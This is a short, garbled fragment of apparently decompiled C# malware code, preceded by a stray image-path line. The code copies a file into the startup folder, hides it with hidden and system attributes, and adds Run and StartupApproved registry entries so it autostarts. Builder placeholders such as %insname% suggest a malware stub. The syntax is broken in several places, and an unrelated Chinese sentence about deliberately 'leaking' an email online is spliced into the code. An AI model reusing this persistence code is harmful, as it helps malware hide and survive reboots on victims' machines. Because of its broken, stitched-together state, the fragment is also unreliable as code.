 MK
File.Copy(tkq.full_path, tkq."%startupfolder%/%insfolder%\\%insname%", true);
if (tkq.zwb)
{
File.SetAttributes(tkq."%startupfolder%/%insfolder%\\%insname%", FileAttributes.Hidden | FileAttributes.System);
}
}
}
catch (Exception ex3)
{
}
try
{
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true);
registryKey.SetValue("%insregname%", tkq."%startupfolder%/%insfolder%\\%insname%");
RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\StartupApproved\\Run", true
if (registryKey2 != null)
{
byte[] value = new byte[]
{
2,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0
};
registryKey2.SetVal
registryKey2.Close()
然后让这封邮件“不小心”被泄漏到网上
}
}